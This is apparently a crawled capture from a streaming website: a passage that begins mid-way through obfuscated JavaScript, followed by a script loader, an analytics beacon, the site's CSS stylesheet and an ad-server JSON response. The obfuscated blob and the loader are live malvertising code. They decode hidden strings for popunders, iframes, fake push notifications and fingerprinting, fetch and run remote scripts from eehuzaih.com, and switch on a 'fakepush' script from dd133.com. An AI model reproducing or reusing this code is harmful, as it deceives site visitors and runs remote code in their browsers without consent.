o;}('=6lW:l./MlwlE:+W99./}lE:.bq#:lEl6+6lwo}l./}lE:.bq#:lEl6+*il6tRlMl=:o6+*il6tRlMl=:o6.PMM+9q#ZW:=3./}lE:+=6lW:l.Io=iwlE:.L6W^wlE:+=6lW:l./MlwlE:.gR+^l:./MlwlE:.!t.@9+^l:./MlwlE:#.!t(W^.gWwl+=i66lE:R=6qZ:+6lW9tR:W:l+5o9t+s+9lHqEl.,6oZl6:t+W:o5+9l=o9lvz.@.XowZoElE:+zl^./BZ+#6=+=6lW:l(lB:.go9l+9o=iwlE:./MlwlE:+Ho6./W=3+#:tMl+W5oi:.J5MWE~+H6ow.X3W6.Xo9l+l}WM+WZZlE9.X3qM9+Zo#q:qoE+Nq9:3+3lq^3:+9q#ZMWt+oZW=q:t+Mo=WMR:o6W^l+=oE:lE:&qE9oN+;1+9o=iwlE:+W5#oMi:l+._ZB+EoEl+;0+R:6qE^+=oEHq^i6W5Ml+5:oW+.IW:l+.|W:3+.P66Wt+.,6owq#l+ZW6#l.@E:+lE=o9lvz.@+vqE:.x.P66Wt+#l:(qwloi:+#l:.@E:l6}WM+.P66Wt.!iHHl6+=MlW6(qwloi:+=MlW6.@E:l6}WM+.|l##W^l.X3WEElM+.!6oW9=W#:.X3WEElM+lE=o9lvz.@.XowZoElE:+6WE9ow+.8+R+.a+.g+qH6Wwl+SoqE++:oR:6qE^+lBZo6:#+;19+;36+=WMM+#Mq=l+;2+q+6lZMW=l+M+Z6o:o:tZl+r5.t9o=iwlE:.Ar5+^+s9W:W+3W#.aNE.,6oZl6:t+W+qEEl6.F(.|.b+ssl#.|o9iMl+.CqH6Wwl.*#6=.G.#W5oi:.J5MWE~.#.2.C.4qH6Wwl.2+Hq6#:.X3qM9+;3+WZZMt+^l:+9lHWiM:+ZW6lE:.go9l+lEiwl6W5Ml+=MlW6+6lwo}l.@:lw+3lW9+#l:.@:lw+=MoEl.go9l+^l:.@:lw+i#l.*#:6q=:+iE9lHqEl9+AH^Ho6wW:#+;4+;48+;57+;97+;122+.].7+.V+(+.J+3::Z#.J.4.4NNN.)^oo^Ml.)=ow.4HW}q=oE.)q=o+i~3HoBA9o^*+~W3N3wEEq+ZqE^+ZoE^+6l*il#:+6l*il#:sW==lZ:l9+6l*il#:sHWqMl9+6l#ZoE#l+.XoE:lE:.1(tZl+WZZMq=W:qoE.4B.1NNN.1Ho6w.1i6MlE=o9l9.u.*=3W6#l:.Gv(.L.1.x+E6W.x=6.j.Q96^+H+#+i+iE~EoNE+w^95.Qo.[.Q^}+=+^l:.aE=Mq=~Rl=6l:v6M+^l:v#l9.|l:3o9#+W99v#l9.|l:3o9+Z6WE9+3W#3.Xo9l+^l:zWE9ow.gWwl+:qwl#+=i66lE:+6lW9t+9W:l+iE.!6oW9=W#:.@EHo+q#.boW9l9+^l:.Lo6wW:#+6iE.P.P.!+^lEl6W:lzWE9ow.,.F.,v6M+6lH6l#3.bqE~#+:o.X3W6.Xo9l+#3qH:zWE9ow+^l:.aHH#l:+*il6t+:6W}l6#l.,W6lE:#+q#./B=Mi9l9+:6t(oZ+^l:.,W6lE:.go9l+;768+;1024+;568+;360+;1080+;736+;900+;864+;812+;667+;800+;240+;300+lE.1vR+lE.1.D.!+lE.1.X.P+lE.1.Pv+#}.1R./+Z#iHHqBl#+6WN+ss.,.,vsR./RR.@.a.gs._s+ElB:(q=~+:q:Ml+56oN#l6+lE}+W6^}+}l6#qoE+}l6#qoE#+W99.bq#:lEl6+oE=l+oHH+6lwo}l.bq#:lEl6+6lwo}l.PMM.bq#:lEl6#+lwq:+Z6lZlE9.bq#:lEl6+Z6lZlE9.aE=l.bq#:lEl6+Mq#:lEl6#+5qE9qE^+=N9+=39q6+iwW#~+:.j~9.[.T9.x=^l+HiE=:qoE+;60+;120+;480+;180+;720+;8+;21+;6+;9+;20+;11+;5+;7+;29+;17+;34+;14+]3::Z#.n.J+].4.4+].4+;30+;10+;23+;13+WE96oq9+NqE9oN#.*E:+;15+;24+;16+;26+;25+;12+.tMo^op56WE9.A+]5Mo5.J+;27+.aE.XMq=~+.,i#3.*Eo:qHq=W:qoE.*.t.F((.,.A+.,i#3.*Eo:qHq=W:qoE.*.t.F((.,R.A+.,i#3.*Eo:qHq=W:qoE.*.t.Ioi5Ml.*(W^.A+.@E:l6#:q:qWM+.gW:q}l+.@E.1.,W^l.*.,i#3+oE=Mq=~+EW:q}l+Zi#3l6.1iEq}l6#WM+wl##W^l+oEl66o6+Z~lt#+MlE^:3+:ElwlM./:Elwi=o9+3::Z#.J.4.4+A.@E9lB+5W=~^6oiE9.@wW^l+6iE+HqM:l6+#ZMq:+#l:(qwloi:.*3W#.*Eo:.*5llE.*9lHqEl9+=MlW6(qwloi:.*3W#.*Eo:.*5llE.*9lHqEl9+.,+.,.4.g+.g.4.,+.,.4.g.4.g+.g.4.,.4.g+.,.4.g.4.,.4.g+.g.4.g.4.g.4.g+.T+.T.T+.T.T.T+.T.T.T.T+.T.T.T.T.T+ElN#+ZW^l#+Nq~q+56oN#l+}qlN+wo}ql+W6:q=Ml+W6:q=Ml#+#:W:q=+ZW^l+qE9lB+Nl5+.O.).T.).j+;10000+AH^Z6oBt3::Z+p+;42+;750+;2000+o5Sl=:.V.*qH6Wwl.V.*lw5l9.V.*}q9lo.V.*Wi9qo+B+EoHoMMoN.*Eo6lHHl6l6.*EooZlEl6+woi#l9oNE+woi#liZ+MqE~+#:tMl#3ll:+WEoEtwoi#+:lB:.4=##+(o~lE+WZZMq=W:qoE.4S#oE+S#oE+5Mo5+.D./(+.,.aR(+;1000+;3600000+S+t+Z+}WMil+.,z.aeks.XRR+.,z.aeks.,.g.D+.,z.aekse.Fz+.,z.aeks.Lz.P.|./+;22+.j.O.xB.O.T+.0.m.jB.O.T+.[.0.xB.Q.T+._.0.TB.0.j.T+.m.T.TB.0.U.T+.0.j.TB.j.T.T+9q}+#l=:qoE+EW}+.CW.*36lH.G.#.}#.#.2.C.4W.2+.C9q}.2.CW.*36lH.G.#.}#.#.2.C.4W.2.C.49q}.2+.C#ZWE.2.CW.*36lH.G.#.}#.#.2.C.4W.2.C.4#ZWE.2+;28+;35+q#.P66Wt+H6ow+HMoo6+Zo#:.|l##W^l+=3WEElM+.4+9o=+;32+=Mq=~+:oi=3+:l#:+;999999+i6M.t9W:W.JqwW^l.4^qH.u5W#l.O.j.Vz.TM.D.a.IM3.PY.P.!.P.@.P.P.P.P.P.P.P.,.4.4.4t.F.U.!.P./.P.P.P.P.P.b.P.P.P.P.P.P.!.P.P./.P.P.P.@.!z.P.P.[.A+.@E}WMq9.*W::lwZ:.*:o.*9l#:6i=:i6l.*EoE.1q:l6W5Ml.*qE#:WE=l+HiE+W66Wt+lE6oMM+iElE6oMM+siE6lH.P=:q}l+#l:.@wwl9qW:l+=MlW6.@wwl9qW:l+q:l6W:o6+.4.4Sow:qE^q.)El:.4WZi.)Z3Z.nAoElq9.G+qE9lB.aH+wWZ+~lt#+.c+ZW6#l+6l:i6E.*:3q#+;100+6l}l6#l+.4.4W^W=lMl5q6.)=ow.4.j.4+#tw5oM+:oZ+sHWM#l+.t7]W.1A.T.1.Q-.p.A+=ow+NqE+9o=./MlwlE:+iE6lH+=Mo#l+6l*il#:.!t.XRR+6l*il#:.!t.,.g.D+6l*il#:.!te.Fz+#o6:+Z6o=l##.)5qE9qE^.*q#.*Eo:.*#iZZo6:l9+Z6o=l##.)=39q6.*q#.*Eo:.*#iZZo6:l9+6l*il#:.!t.@H6Wwl+Zi#3+MlH:+^iw+Z~lt+Z#:6qE^+9W:W+=oE=W:+.P.P.!.*+ZoZ+:W^.gWwl+W=:q}l+.)3:wM+sq9+s=MlW6.LE+:W6^l:.@9+6lSl=:+WMM+6W=l+;16807+^l:.!oiE9qE^.XMqlE:zl=:+#=6llE+oZlE+;500+Ho6wW:+AoEl.@9+#oi6=lKoEl.@9+9owWqE+^lEl6W:qoE(qwl+=3W6.Xo9l.P:+6lwo}l.X3qM9+ZW^lk.aHH#l:+ZW^le.aHH#l:+=MqlE:(oZ+=MqlE:.blH:+#=6qZ:+^l:(qwl+lB:6W+^l:(qwlAoEl.aHH#l:+qw^+.NoH.G._+#lE9+9W:W#l:+oEMoW9+6l9i=l+:3q#+W5=9lH^3qS~MwEoZ*6#:i}NBtA+=Mo#l9+.)Z3Z+:3lE+6lH+.)+e.|.b.F::Zzl*il#:+.F./.P.I+sq9Ml(qwloi:+Mo=W:qoE+7o5Sl=:.*Z6o=l##-+#=6oMM(oZ+#=6oMM.blH:+oHH#l:&q9:3+oHH#l:.Flq^3:+;2147483647+6l#oM}l+36lH+#=6+i6M+:tZl+wl:3o9+6l*il#:sq9+6l#ZoE#l(tZl+AoElq9sW95Mo=~+sq9Ml(qwloi:.@9+6lM+lMlwlE:+l66o6+oZlEl6+:ovZZl6.XW#l+.,.F.,+#l:zl*il#:.FlW9l6+.8R+Nq:3.X6l9lE:qWM#+lB=Mi9l#+ZB+^l:.,6o:o:tZl.aH+5o::ow+6q^3:+=6o##.a6q^qE+#lMl=:o6+#3qH:+.}#+3::Z#.J+HqBl9+i#l.1=6l9lE:qWM#+qE#l6:.!lHo6l+.*+Z6l}lE:.IlHWiM:+#:oZ.,6oZW^W:qoE+#:oZ.@wwl9qW:l.,6oZW^W:qoE+.)S#oE+i#l6.P^lE:+.)=##.n+.)ZE^.n+HqE9+.}+;9999999+;99999999+MWE^iW^l+AoElq9+6lHl66l6+:qwls9qHH+z:+.I:+=i66lE:si6M+.F:+.L:+6lwo}l+.4.4+;98+;101+Z6o=l##+o5Sl=:+=WMM#q^E+AoElq9so6q^qEWM+^l:.|qEi:l#+^l:.PMMzl#ZoE#l.FlW9l6#+i#l6sW^lE:+.)S#.n+96WN.@wW^l+;3571+:o.@R.aR:6qE^+=oE:lE:.Io=iwlE:+#:W:i#+HqMM+#oi6#l.Iq}+;200+;204+=WMM5W=~+W6^#+i#l6.bWE^iW^l+#=6llEsNq9:3+#=6llEs3lq^3:+^l:.XoE:lB:+^l:.@wW^l.IW:W+#owl+l66o6.*6l*il#:.*:qwloi:+=MW##.bq#:+=WE}W#+.09+s5MWE~+:W6^l:+:qwlAoEl+:o.boNl6.XW#l+l66o6.*.B+#:W6:.boW9qE^+.D:+6lHl66l6s9owWqE+=i66lE:si6Ms9owWqE+56oN#l6sMWE^+soE(qwloi:+W95Mo=~+=W:=3+ZoN+.4l}lE:+#i5#:6qE^+.n+3o#:+#:6qE^qHt+#:W:i#(lB:+^9Z6+:+.6+.B.*N3qMl.*6l*il#:qE^.*+Zo#:+ZoZiZs:qwloi:+ZoZiZsMqE~+ZoZiZs#Wwlo6q^qE+.G+ElB:+6+=oE#:6i=:o6+#:tMlR3ll:#+i#l6sq9+9oEl+#3qH:R:6qE^.*+5+qE=Mi9l#+3lW9l6#+6lMW:q}l+9W:l.J+.N+;18+qwZo6:R=6qZ:#+;256+=##ziMl#+#lMl=:o6(lB:+oEwl##W^l+.)Nq9^l:.1=oM.1._.T.1#Z+#:W:i#s=o9l+:lB:+=oE:lE:+6l:i6E+#:W6:.@ESl=:R=6qZ:.Xo9l+Zo6:._+Zo6:.0+lE9.@ESl=:R=6qZ:.Xo9l+#l:.P::6q5i:l+9W:W.1AoEl.1q9+9W:W.19owWqE+oE6lW9t#:W:l=3WE^l+o+;31+#l:.@wwl9qW:l.i+#oi6=l+.i+W::W=3./}lE:+#:6qE^+;33',function(n,y){for(var r='YzR(vh&ekK7r-]syW5=9lH^3qS~MwEoZ*6#:i}NBtAcpV1)4T_0mjUO[xQJuCG2ndP!XI/LDF@8fb|ga,',t=['.','%','{'],e='',i=1,f=0;f<n.length;f++){var o=r.indexOf(n[f]);t.indexOf(n[f])>-1&&0===t.indexOf(n[f])&&(i=0),o>-1&&(e+=y(i*r.length+o),i=1);}return e;})),(function(s){var _={};for(k in s){try{_[k]=s[k].bind(s);}catch(e){_[k]=s[k];}}return _;})(document))</script><script>(function(d,z,s,c){s.src='//'+d+'/400/'+z;s.onerror=s.onload=E;function E(){c&&c();c=null}try{(document.body||document.documentElement).appendChild(s)}catch(e){E()}})('eehuzaih.com',5065659,document.createElement('script'),_erawf)</script>


<!--
-->
	
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"cc94a7a1b0d44501ad9e1d728acd5af5","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://streamworld.ws/style.css
body_size: 1026
content:
body
{
	font-family: 'Droid Sans', sans-serif;
	background-color: #08445e;
	margin: 0;
	padding: 0;
	font-size: 15px;
}

a:link { text-decoration: none; color: #000; }
a:visited { text-decoration: none; color: #000; }
a:active { text-decoration: none; color: #000; }
a:hover { text-decoration: underline; }

.thlink a:link { text-decoration: none; color: #fff; }
.thlink a:visited { text-decoration: none; color: #fff; }
.thlink a:active { text-decoration: none; color: #fff; }

table 
{ 
  border-spacing: 0;
  border-collapse: collapse;
}

th, tr, td
{
  padding: 2px 8px;
  margin: 0px;
}

th
{
  background-color: #000;
  color: #fff;
  font-size: 13px;
  padding: 6px 0;
}

#content h1
{
  font-size: 15px;
  padding: 0;
  margin: 0;
}

#content h4
{
  font-size: 13px;
  padding: 0;
  margin: 0;
}

.genres
{
  font-size: 13px;
  font-style: italic;
}

.otherLittles
{
  font-size: 13px;
}

#center
{
  width: 902px;
  margin: 0 auto;
  background-color: #fff;
  padding: 20px;
}

#footer
{
  width: 902px;
  margin: 0 auto;
  background-color: #fff;
  border: 1px solid #08445e;
  padding: 5px 20px;
}

#head
{
	width: 870px;
	margin: 0 auto;
}

#content
{
	width: 870px;
	margin: 0 auto;
}

#logo
{
    background-image: url("images/logo.jpg");
	width: 589px;
	height: 195px;
	display: block;
	float: left;
}

#login
{
	background-color: #f0f0f6;
	border: 1px solid #000;
	width: 210px;
	float: right;
	padding: 20px;
	margin: 5px;
}

#login a:link { text-decoration: underline; color: #000; }
#login a:visited { text-decoration: underline; color: #000; }
#login a:active { text-decoration: underline; color: #000; }
#login a:hover { text-decoration: none; color: #000; }

#navi
{
	margin: 20px auto 0 auto;
	width: 870px;
}

.naviButton
{
    color: #fff;
    background-image: url("images/naviButton.png");
	border-right: 1px solid #fff;
	width: 143px;
	height: 36px;
	text-align: center;
	line-height: 36px;
	display: block;
	float: left;
}

.naviButtonA
{
    color: #fff;
    background-image: url("images/naviButtonHover.png");
	border-right: 1px solid #fff;
	width: 146px;
	height: 36px;
	text-align: center;
	line-height: 36px;
	display: block;
	float: left;
}

.naviButton:hover { color: #fff; background-image: url("images/naviButtonHover.png"); }

#content
{
  width: 870px;
  margin: 10px auto 0 auto;
}

.cl-bo
{
	clear: both;
}

#searchInput
{
  font-size: 13px;
  border: 1px solid #000;
  height: 16px;
  margin: 2px 3px;
  float: left;
}

#searchInputIn
{
  color: #8F8F8F;
  font-size: 12px;
  border: none;
  height: 14px;
  width: 623px;
  padding-left: 6px;
}

#searchInputSubmit
{
  font-size: 12px;
  border-left: 1px solid #000;
  border-top: none;
  border-right: none;
  border-bottom: none;
  height: 16px;
  width: 154px;
  padding-left: 6px;
}

.mainSearch
{
  font-size: 14px;
  background-color: #f0f0f6;
  border: 1px solid #000;
  width: 65px;
  height: 16px;
  font-weight: bold;
  padding-left: 6px;
  margin: 2px 2px;
  float: left;
}

.linkSearch
{
  font-size: 13px;
  display: block;
  border: 1px solid #000;
  height: 16px;
  padding: 0 6px;
  margin: 2px 3px;
  float: left;
}

.linkSearchnm
{
  font-size: 13px;
  display: block;
  border: 1px solid #000;
  height: 16px;
  padding: 0 6px;
  margin: 2px 3px;
  float: left;
}

.linkSearchZ
{
  font-size: 13px;
  display: block;
  border: 1px solid #000;
  height: 16px;
  padding: 0 6px;
  margin: 2px 3px;
  float: right;
}

.linkSearchnmIn
{
  font-size: 13px;
  display: block;
  border: 1px solid #afafaf;
  height: 16px;
  padding: 0 6px;
  margin: 2px 3px;
  float: left;
  color: #afafaf;
}

.linkSearchIn
{
  font-size: 13px;
  display: block;
  border: 1px solid #afafaf;
  height: 16px;
  padding: 0 6px;
  margin: 2px 3px;
  float: left;
  color: #afafaf;
}

.linkSearch-a
{
  background-color: #ffd863;
  font-size: 13px;
  display: block;
  border: 1px solid #000;
  height: 16px;
  padding: 0 6px;
  margin: 2px 3px;
  float: left;
}

.linkSearch-anm
{
  background-color: #ffd863;
  font-size: 13px;
  display: block;
  border: 1px solid #000;
  height: 16px;
  padding: 0 6px;
  margin: 2px 3px;
  float: left;
}

.linkSearch-a:hover
{
  background-color: #d0d0d0;
}

.linkSearch:hover
{
  background-color: #ffd863;
}

.tableTitle
{
  font-size: 13px;
  background-color: #000;
  padding: 2px 0 2px 6px;
  color: #fff;
  height: 16px;
  width: 858px;
  margin: 10px 2px 2px 2px;
}

#coverArea
{
  float: left;
  width: 130px;
}

#descrArea
{
  float: left;
  width: 590px;
  padding-right: 10px;
  text-align: justify;
}

#imdbArea
{
  float: left;
  width: 140px;
  text-align: center;
  display: block;
}

.clear-both
{
  clear: both;
}

--- FILE ---
content_type: text/plain; charset=utf-8
request_url: https://ohffs.com/400/5065659?oo=1&sw_version=v1.776.0-s&oaid=0802c59470fe448fefe0e571c4afeeea&st=true
body_size: -100
content:
{"fakepushReloadScript":true, "fakepushZoneId":5065659, "fakepushScriptSrc":"https://dd133.com/vignette.min.js"}